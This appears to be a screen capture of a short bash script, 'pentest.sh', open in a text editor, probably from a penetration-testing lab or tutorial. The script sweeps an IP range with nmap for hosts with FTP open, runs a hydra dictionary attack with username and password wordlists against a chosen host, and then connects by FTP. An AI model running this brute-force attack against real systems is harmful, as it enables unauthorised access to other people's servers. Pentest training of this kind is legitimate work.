 Applications Places System Wed Aug 12, 02:28
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, let us login to the FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
sh Tab Width: 4 Ln 6, Col 36 INS
Menu [root] pentest.sh (~) - Pluma